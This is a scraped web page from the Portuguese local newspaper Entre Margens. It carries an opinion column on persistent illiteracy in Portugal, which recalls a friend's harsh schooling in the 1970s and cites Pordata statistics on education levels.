var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpblog-post-layouts-block-style-css' href='https://jornalentremargens.com/wp-content/plugins/wp-blog-post-layouts/includes/assets/css/build.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpblog-post-layouts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300%2C400%2C500%2C700%2C900%7CYanone+Kaffeesatz%3A200%2C300%2C400%2C500%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.4#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://jornalentremargens.com/wp-content/plugins/wp-blog-post-layouts/includes/assets/fontawesome/css/all.min.css?ver=5.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmagazine-modules-lite-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300%2C400%2C500%2C700%2C900%7CYanone+Kaffeesatz%3A200%2C300%2C400%2C500%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wpmagazine-modules-lite-frontend-css' href='https://jornalentremargens.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/css/build.css?ver=1.1.3' type='text/css' media='all' />
<style id='wpmagazine-modules-lite-frontend-inline-css' type='text/css'>
.cvmm-cats-wrapper .cvmm-cat-count.cvmm-cat-1{background:#dd3333}
.cvmm-block-post-grid--layout-one .cvmm-post-cats-wrap .cvmm-post-cat.cvmm-cat-1 a{background:#dd3333}
.cvmm-post-tiles-block-main-content-wrap .cvmm-post-cat.cvmm-cat-1 a{background:#dd3333}
.cvmm-block-post-carousel--layout-one .cvmm-cat-1 a{background:#dd3333}
.cvmm-block-post-block--layout-one .cvmm-cat-1 a{background:#dd3333}
.cvmm-block-post-block--layout-two .cvmm-post-cat.cvmm-cat-1:before{background:#dd3333}
.cvmm-block-post-filter--layout-one .cvmm-cat-1 a{background:#dd3333}
/*# sourceURL=wpmagazine-modules-lite-frontend-inline-css */
</style>
<link rel='stylesheet' id='slick-slider-css' href='https://jornalentremargens.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/css/slick.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-theme-css' href='https://jornalentremargens.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/css/slick-theme.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700%7CRoboto%3A300%2C400%2C400i%2C500%2C700%7CTitillium+Web%3A400%2C600%2C700%2C300&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-font-awesome-css' href='https://jornalentremargens.com/wp-content/themes/news-portal/assets/library/font-awesome/css/all.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://jornalentremargens.com/wp-content/themes/news-portal/assets/library/lightslider/css/lightslider.min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-style-css' href='https://jornalentremargens.com/wp-content/themes/news-portal/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-preloader-style-css' href='https://jornalentremargens.com/wp-content/themes/news-portal/assets/css/np-preloader.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-responsive-style-css' href='https://jornalentremargens.com/wp-content/themes/news-portal/assets/css/np-responsive.css?ver=1.5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://jornalentremargens.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://jornalentremargens.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jornalentremargens.com/wp-json/wp/v2/posts/2943" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jornalentremargens.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://jornalentremargens.com/2022/06/07/cronica-que-escuro-vai-dentro-de-nos/" />
<link rel='shortlink' href='https://jornalentremargens.com/?p=2943' />
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://jornalentremargens.com/xmlrpc.php"><link rel="icon" href="https://jornalentremargens.com/wp-content/uploads/2022/03/cropped-Facebook-Logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://jornalentremargens.com/wp-content/uploads/2022/03/cropped-Facebook-Logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jornalentremargens.com/wp-content/uploads/2022/03/cropped-Facebook-Logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://jornalentremargens.com/wp-content/uploads/2022/03/cropped-Facebook-Logo-270x270.jpg" />
<!--News Portal CSS -->
<style type="text/css">
.category-button.np-cat-10 a{background:#dd0000}.category-button.np-cat-10 a:hover{background:#ab0000}.np-block-title .np-cat-10{color:#dd0000}.category-button.np-cat-16 a{background:#dd0000}.category-button.np-cat-16 a:hover{background:#ab0000}.np-block-title .np-cat-16{color:#dd0000}.category-button.np-cat-26 a{background:#00a9e0}.category-button.np-cat-26 a:hover{background:#0077ae}.np-block-title .np-cat-26{color:#00a9e0}.category-button.np-cat-1 a{background:#dd0000}.category-button.np-cat-1 a:hover{background:#ab0000}.np-block-title .np-cat-1{color:#dd0000}.category-button.np-cat-19 a{background:#dd0000}.category-button.np-cat-19 a:hover{background:#ab0000}.np-block-title .np-cat-19{color:#dd0000}.category-button.np-cat-8 a{background:#dd0000}.category-button.np-cat-8 a:hover{background:#ab0000}.np-block-title .np-cat-8{color:#dd0000}.category-button.np-cat-7 a{background:#dd0000}.category-button.np-cat-7 a:hover{background:#ab0000}.np-block-title .np-cat-7{color:#dd0000}.category-button.np-cat-9 a{background:#dd0000}.category-button.np-cat-9 a:hover{background:#ab0000}.np-block-title .np-cat-9{color:#dd0000}.category-button.np-cat-11 a{background:#dd0000}.category-button.np-cat-11 a:hover{background:#ab0000}.np-block-title .np-cat-11{color:#dd0000}.category-button.np-cat-14 a{background:#dd0000}.category-button.np-cat-14 a:hover{background:#ab0000}.np-block-title .np-cat-14{color:#dd0000}.category-button.np-cat-17 a{background:#dd0000}.category-button.np-cat-17 a:hover{background:#ab0000}.np-block-title .np-cat-17{color:#dd0000}.category-button.np-cat-18 a{background:#dd0000}.category-button.np-cat-18 a:hover{background:#ab0000}.np-block-title .np-cat-18{color:#dd0000}.category-button.np-cat-20 a{background:#dd0000}.category-button.np-cat-20 a:hover{background:#ab0000}.np-block-title .np-cat-20{color:#dd0000}.category-button.np-cat-13 a{background:#dd0000}.category-button.np-cat-13 a:hover{background:#ab0000}.np-block-title .np-cat-13{color:#dd0000}.category-button.np-cat-12 a{background:#00a9e0}.category-button.np-cat-12 a:hover{background:#0077ae}.np-block-title .np-cat-12{color:#00a9e0}.category-button.np-cat-21 a{background:#00a9e0}.category-button.np-cat-21 a:hover{background:#0077ae}.np-block-title .np-cat-21{color:#00a9e0}.category-button.np-cat-15 a{background:#dd0000}.category-button.np-cat-15 a:hover{background:#ab0000}.np-block-title .np-cat-15{color:#dd0000}.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.navigation .nav-links a:hover,.bttn:hover,button,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.widget_search .search-submit,.edit-link .post-edit-link,.reply .comment-reply-link,.np-top-header-wrap,.np-header-menu-wrapper,#site-navigation ul.sub-menu,#site-navigation ul.children,.np-header-menu-wrapper::before,.np-header-menu-wrapper::after,.np-header-search-wrapper .search-form-main .search-submit,.news_portal_slider .lSAction > a:hover,.news_portal_default_tabbed ul.widget-tabs li,.np-full-width-title-nav-wrap .carousel-nav-action .carousel-controls:hover,.news_portal_social_media .social-link a,.np-archive-more .np-button:hover,.error404 .page-title,#np-scrollup,.news_portal_featured_slider .slider-posts .lSAction > a:hover,div.wpforms-container-full .wpforms-form input[type='submit'],div.wpforms-container-full .wpforms-form button[type='submit'],div.wpforms-container-full .wpforms-form .wpforms-page-button,div.wpforms-container-full .wpforms-form input[type='submit']:hover,div.wpforms-container-full .wpforms-form button[type='submit']:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.widget.widget_tag_cloud a:hover{background:#7a0d01}
.home .np-home-icon a,.np-home-icon a:hover,#site-navigation ul li:hover > a,#site-navigation ul li.current-menu-item > a,#site-navigation ul li.current_page_item > a,#site-navigation ul li.current-menu-ancestor > a,#site-navigation ul li.focus > a,.news_portal_default_tabbed ul.widget-tabs li.ui-tabs-active,.news_portal_default_tabbed ul.widget-tabs li:hover,.menu-toggle:hover,.menu-toggle:focus{background:#480000}
.np-header-menu-block-wrap::before,.np-header-menu-block-wrap::after{border-right-color:#480000}
a,a:hover,a:focus,a:active,.widget a:hover,.widget a:hover::before,.widget li:hover::before,.entry-footer a:hover,.comment-author .fn .url:hover,#cancel-comment-reply-link,#cancel-comment-reply-link:before,.logged-in-as a,.np-slide-content-wrap .post-title a:hover,#top-footer .widget a:hover,#top-footer .widget a:hover:before,#top-footer .widget li:hover:before,.news_portal_featured_posts .np-single-post .np-post-content .np-post-title a:hover,.news_portal_fullwidth_posts .np-single-post .np-post-title a:hover,.news_portal_block_posts .layout3 .np-primary-block-wrap .np-single-post .np-post-title a:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-title a:hover,.np-block-title,.widget-title,.page-header .page-title,.np-related-title,.np-post-meta span:hover,.np-post-meta span a:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-meta span:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-meta span a:hover,.np-post-title.small-size a:hover,#footer-navigation ul li a:hover,.entry-title a:hover,.entry-meta span a:hover,.entry-meta span:hover,.np-post-meta span:hover,.np-post-meta span a:hover,.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span:hover,.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span a:hover,.news_portal_featured_slider .featured-posts .np-single-post .np-post-content .np-post-title a:hover{color:#7a0d01}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.widget_search .search-submit,.np-archive-more .np-button:hover,.widget.widget_tag_cloud a:hover{border-color:#7a0d01}
.comment-list .comment-body,.np-header-search-wrapper .search-form-main{border-top-color:#7a0d01}
.np-header-search-wrapper .search-form-main:before{border-bottom-color:#7a0d01}
@media (max-width:768px){#site-navigation,.main-small-navigation li.current-menu-item > .sub-toggle i{background:#7a0d01 !important}}
.news-portal-wave .np-rect,.news-portal-three-bounce .np-child,.news-portal-folding-cube .np-cube:before{background-color:#7a0d01}
.site-title a,.site-description{color:#700101}
</style></head>

<body class="wp-singular post-template-default single single-post postid-2943 single-format-standard wp-custom-logo wp-theme-news-portal group-blog right-sidebar fullwidth_layout">


<div id="page" class="site">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="np-top-header-wrap"><div class="mt-container">		<div class="np-top-left-section-wrapper">
			<div class="date-section">Terça-feira, Dezembro 30, 2025</div>
					</div><!-- .np-top-left-section-wrapper -->
		<div class="np-top-right-section-wrapper">
			<div class="mt-social-icons-wrapper"><span class="social-link"><a href="http://facebook.com/EntreMargens" target="_blank"><i class="fab fa-facebook-f"></i></a></span><span class="social-link"><a href="http://instagram.com/jornalentremargens/" target="_blank"><i class="fab fa-instagram"></i></a></span></div><!-- .mt-social-icons-wrapper -->		</div><!-- .np-top-right-section-wrapper -->
</div><!-- .mt-container --></div><!-- .np-top-header-wrap --><header id="masthead" class="site-header" role="banner"><div class="np-logo-section-wrapper"><div class="mt-container">		<div class="site-branding">

			<a href="https://jornalentremargens.com/" class="custom-logo-link" rel="home"><img width="551" height="153" src="https://jornalentremargens.com/wp-content/uploads/2022/03/cropped-cropped-Entre-Margens-logo-small.jpg" class="custom-logo" alt="" decoding="async" fetchpriority="high" srcset="https://jornalentremargens.com/wp-content/uploads/2022/03/cropped-cropped-Entre-Margens-logo-small.jpg 551w, https://jornalentremargens.com/wp-content/uploads/2022/03/cropped-cropped-Entre-Margens-logo-small-300x83.jpg 300w" sizes="(max-width: 551px) 100vw, 551px" /></a>
							<p class="site-title"><a href="https://jornalentremargens.com/" rel="home"></a></p>
							<p class="site-description">Vila das Aves, prop. da Coop Cultural Entre os Aves</p>
						
		</div><!-- .site-branding -->
		<div class="np-header-ads-area">
					</div><!-- .np-header-ads-area -->
</div><!-- .mt-container --></div><!-- .np-logo-section-wrapper -->		<div id="np-menu-wrap" class="np-header-menu-wrapper">
			<div class="np-header-menu-block-wrap">
				<div class="mt-container">
												<div class="np-home-icon">
								<a href="https://jornalentremargens.com/" rel="home"> <i class="fa fa-home"> </i> </a>
							</div><!-- .np-home-icon -->
										<div class="mt-header-menu-wrap">
						<a href="javascript:void(0)" class="menu-toggle hide"><i class="fa fa-navicon"> </i> </a>
						<nav id="site-navigation" class="main-navigation" role="navigation">
							<div class="menu-principal-container"><ul id="primary-menu" class="menu"><li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://jornalentremargens.com/category/atualidade/">ATUALIDADE</a></li>
<li id="menu-item-666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-666"><a href="https://jornalentremargens.com/category/destaque/">DESTAQUE</a>
<ul class="sub-menu">
	<li id="menu-item-4626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4626"><a href="https://jornalentremargens.com/desportivo-das-aves/">Desportivo das Aves: o mural dos famosos</a></li>
</ul>
</li>
<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-661"><a href="https://jornalentremargens.com/category/cronicas-opiniao/">CRÓNICAS/OPINIÃO</a>
<ul class="sub-menu">
	<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a href="https://jornalentremargens.com/category/cronicas-opiniao/adelio-castro/">Adélio Castro</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-703"><a href="https://jornalentremargens.com/category/cronicas-opiniao/napoleao-ribeiro/">Napoleão Ribeiro</a></li>
	<li id="menu-item-766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://jornalentremargens.com/category/cronicas-opiniao/fatima-pacheco/">Fátima Pacheco</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-663"><a href="https://jornalentremargens.com/category/cronicas-opiniao/diretor/">Américo Luís Fernandes</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-820"><a href="https://jornalentremargens.com/category/cronicas-opiniao/castro-fernandes/">Castro Fernandes</a></li>
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-856"><a href="https://jornalentremargens.com/category/cronicas-opiniao/ana-isabel-silva/">Ana Isabel Silva</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a href="https://jornalentremargens.com/category/cronicas-opiniao/rui-baptista/">Rui Baptista</a></li>
	<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="https://jornalentremargens.com/category/cronicas-opiniao/hugo-rajao/">Hugo Rajão</a></li>
	<li id="menu-item-810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-810"><a href="https://jornalentremargens.com/category/cronicas-opiniao/joao-ferreira/">João Ferreira</a></li>
	<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855"><a href="https://jornalentremargens.com/category/cronicas-opiniao/jose-manuel-machado/">José Manuel Machado</a></li>
</ul>
</li>
<li id="menu-item-4646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4646"><a href="https://jornalentremargens.com/arquivo-em/">ARQUIVO</a></li>
<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="https://jornalentremargens.com/ficha-tecnic/">FICHA TÉCNICA &amp; CONTACTOS</a></li>
<li id="menu-item-4638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4638"><a href="https://jornalentremargens.com/estatuto-edit/">ESTATUTO EDITORIAL</a></li>
<li id="menu-item-4642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4642"><a href="https://jornalentremargens.com/politica-de-privacida/">Política de privacidade</a></li>
</ul></div>						</nav><!-- #site-navigation -->
					</div><!-- .mt-header-menu-wrap -->
											<div class="np-header-search-wrapper">                    
			                <span class="search-main"><a href="javascript:void(0)"><i class="fa fa-search"></i></a></span>
			                <div class="search-form-main np-clearfix">
				                <form role="search" method="get" class="search-form" action="https://jornalentremargens.com/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form>				            </div>
						</div><!-- .np-header-search-wrapper -->
									</div>
			</div>
		</div><!-- .np-header-menu-wrapper -->
</header><!-- .site-header -->
	<div id="content" class="site-content">
		<div class="mt-container">
<div class="mt-single-content-wrapper">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-2943" class="post-2943 post type-post status-publish format-standard has-post-thumbnail hentry category-cronicas-opiniao category-napoleao-ribeiro">

	<div class="np-article-thumb">
		<img width="2560" height="1124" src="https://jornalentremargens.com/wp-content/uploads/2022/05/Napoleao-Ribeiro-site-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://jornalentremargens.com/wp-content/uploads/2022/05/Napoleao-Ribeiro-site-scaled.jpg 2560w, https://jornalentremargens.com/wp-content/uploads/2022/05/Napoleao-Ribeiro-site-300x132.jpg 300w, https://jornalentremargens.com/wp-content/uploads/2022/05/Napoleao-Ribeiro-site-1024x450.jpg 1024w, https://jornalentremargens.com/wp-content/uploads/2022/05/Napoleao-Ribeiro-site-150x66.jpg 150w, https://jornalentremargens.com/wp-content/uploads/2022/05/Napoleao-Ribeiro-site-768x337.jpg 768w, https://jornalentremargens.com/wp-content/uploads/2022/05/Napoleao-Ribeiro-site-1536x674.jpg 1536w, https://jornalentremargens.com/wp-content/uploads/2022/05/Napoleao-Ribeiro-site-2048x899.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />	</div><!-- .np-article-thumb -->

	<header class="entry-header">
		<h1 class="entry-title">[Crónica] Que escuro vai dentro de nós!</h1>		<div class="post-cats-list">
							<span class="category-button np-cat-8"><a href="https://jornalentremargens.com/category/cronicas-opiniao/">CRÓNICAS/OPINIÃO</a></span>
							<span class="category-button np-cat-13"><a href="https://jornalentremargens.com/category/cronicas-opiniao/napoleao-ribeiro/">Napoleão Ribeiro</a></span>
					</div>
		<div class="entry-meta">
			<span class="posted-on"><a href="https://jornalentremargens.com/2022/06/07/cronica-que-escuro-vai-dentro-de-nos/" rel="bookmark"><time class="entry-date published" datetime="2022-06-07T09:11:45+00:00">7 de Junho, 2022</time><time class="updated" datetime="2022-06-07T09:11:48+00:00">7 de Junho, 2022</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://jornalentremargens.com/author/americo-luis/">E.M.</a></span></span><span class="comments-link"><a href="https://jornalentremargens.com/2022/06/07/cronica-que-escuro-vai-dentro-de-nos/#respond">Leave a Comment<span class="screen-reader-text"> on [Crónica] Que escuro vai dentro de nós!</span></a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		
<p class="has-drop-cap">“Ai Senhor das Furnas, que escuro vai dentro de nós”! Assim começa a música de Rui Veloso com letra de Carlos Tê que há quarenta anos refletia de modo singular sobre o peso da iliteracia dos portugueses. Mais do que <em>os “anéis de rubi”,</em> esta é de facto uma das grandes músicas do legado desta dupla. Infelizmente, e por muito ridículo que pareça, continua atual.</p>



<p>Há dias, ouvi num podcast uma entrevista ao José Pacheco, antigo diretor da Escola da Ponte, em que este afirmava que quando chegou à Vila das Aves nos anos setenta, alguém lhe atribuiu a turma do “lixo”<em>. </em>Se nos recordarmos bem, este tipo de terminologias eram correntes e demonstravam muito do desdém no trato para com as crianças. Hoje muito mudou. Contudo, nem todos esses meninos, pelos quais José Pacheco se empenhou na sua vida, tiveram professores como ele e conseguiram realizar os seus sonhos de chegar a artistas ou guarda-redes da seleção, conforme o mesmo relata na sua entrevista.</p>



<p>Ao ouvir estas histórias recordei logo um amigo de infância que nunca saiu das armadilhas dos problemas psíquicos e do baixo contexto socioeconómico em que nasceu. Pior do que estes seus “pecados originais” foi um delito que se viu obrigado a cometer: ter ido para a escola aos seis anos de idade. Das 8h30m às 10h15m era-lhe colocado um problema para resolver no quadro. E aí ficava, na eternidade das quase duas horas a olhar para os outros que tinham direito a uma aula que ele não entendia. Chegado momento do intervalo era-lhe questionado se tinha resolvido a questão matemática. Perante o riso e o olhar de todos, assumia sempre que não. Dois puxões de orelhas ou uma canada na cabeça e, com sorte, ainda podia ir ao intervalo. O resto do dia? A mesma coisa. De vez em quando fugia e não aparecia. Nesses dias restava-lhe ainda uma boa sova quando chegava a casa. A cada trimestre, chegado o último dia, era vê-lo a ir para a escola de meias por fora das calças, para correr melhor, pronto a fazer aquilo que todos gostavam: à pedrada, escondido por entre os silvados, varria os carros dos professores.</p>



<blockquote class="wp-block-quote has-medium-font-size is-layout-flow wp-block-quote-is-layout-flow" style="font-style:italic;font-weight:600"><p>&#8220;Pior do que estes seus pecados originais foi um delito que se viu obrigado a cometer: ter ido à escola aos seis anos de idade&#8221;</p><cite>Napoleão Ribeiro</cite></blockquote>



<p>Seria justo? Claro que era! Hoje dói, mas aos olhos daquele tempo não doía. Tratava-se do tempo da literacia da crueldade. Aprender com violência era o dado. É óbvio que só muito excecionalmente é que o meu amigo teria conseguido sair das armadilhas da sua existência. Infelizmente ainda não saiu. &nbsp;</p>



<p>Na realidade, muitos de nós também fomos esses meninos. Apesar dos índices de escolaridade dos últimos anos terem subido para níveis aceitáveis, segundo o estudo “Retrato de Portugal na Europa 2019” da Pordata, a base de dados estatísticos da Fundação Francisco Manuel dos Santos, publicado em outubro desse ano, no nosso país 49% dos patrões não possui mais do que o nono ano de escolaridade,<strong> </strong>a pior taxa da União Europeia, cuja média é de 16,6%. O mesmo sucede com os empregados, dado que 42% também não passa dessa meta escolar, situação que nos coloca também na cauda da União Europeia em que a média é de 16,5%.</p>


<div class="wp-block-image">
<figure class="alignleft size-full is-resized"><img decoding="async" src="https://jornalentremargens.com/wp-content/uploads/2022/06/Napoleao-Imagem.jpg" alt="" class="wp-image-2944" width="450" height="331" srcset="https://jornalentremargens.com/wp-content/uploads/2022/06/Napoleao-Imagem.jpg 600w, https://jornalentremargens.com/wp-content/uploads/2022/06/Napoleao-Imagem-300x221.jpg 300w, https://jornalentremargens.com/wp-content/uploads/2022/06/Napoleao-Imagem-150x110.jpg 150w, https://jornalentremargens.com/wp-content/uploads/2022/06/Napoleao-Imagem-130x95.jpg 130w" sizes="(max-width: 450px) 100vw, 450px" /></figure>
</div>


<p>Segundo os especialistas, a maior consequência direta deste problema é o facto de não conseguirmos elevar os índices de produção. É a iliteracia da produtividade.</p>



<p>E do resto? Entender mal, soletrar, assinar em cruz, a gente morre logo ao nascer com olhos rasos de lezíria, de boca em boca passando o saber com os provérbios que ficam na gíria&#8230;</p>

